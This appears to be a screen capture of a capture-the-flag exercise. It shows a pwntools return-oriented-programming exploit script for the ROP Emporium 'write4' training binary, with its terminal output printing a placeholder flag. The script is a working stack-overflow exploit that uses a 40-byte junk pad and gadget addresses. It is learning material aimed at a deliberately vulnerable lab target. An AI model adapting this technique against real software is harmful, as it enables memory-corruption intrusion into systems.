 KALIPUNK ↑ 2 10 OVPN: offline - IP: 10.0.2.15 SLR : ON 12:11 PM
❯ ./write_exploit.py
[*] '/root/BINARY-EXPLOITATION/Bin-exp-Tamil/0x13-Write4/write4'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
RUNPATH: b'.'
[*] Loaded 13 cached gadgets for './write4'
[+] Starting local process '/root/BINARY-EXPLOITATION/Bin-exp-Tamil/0x13-
Write4/write4': pid 164283
[*] Switching to interactive mode
write4 by ROP Emporium
x86_64
Go ahead and give me the input already!
> Thank you!
ROPE{a_placeholder_32byte_flag!}
[*] Process '/root/BINARY-EXPLOITATION/Bin-exp-Tamil/0x13-Write4/write4'
stopped with exit code -11 (SIGSEGV) (pid 164283)
[*] Got EOF while reading in interactive
$
File Edit Selection Find View Goto Tools Project Preferences Help
write_exploit.py ×
1 #!/usr/bin/python3
2 from pwn import *
3
4 elf = context.binary = ELF('./write4')
5 rop = ROP(elf)
6 p = elf.process()
7
8 # RIP - 40
9 # 40 - junk
10 # r14 - .data location
11 # r15 - flag.txt
12 pop_r14_r15 = 0x0000000000400690
13 mov_r14_r15 = 0x0000000000400628
14 pop_rdi = 0x0000000000400693
15 r14 = 0x00601028
16 r15 = 0x7478742e67616c66 # flag.txt
17
18 payload = flat(
19 'A'*40, # junk
20 pop_r14_r15,
21 r14,
22 r15,
23 mov_r14_r15,
24 pop_rdi,
25 r14,
26 elf.sym['print_file']
27 )
28 p.sendline(payload)
29 p.interactive()
3 lines, 38 characters selected Tab Size: 4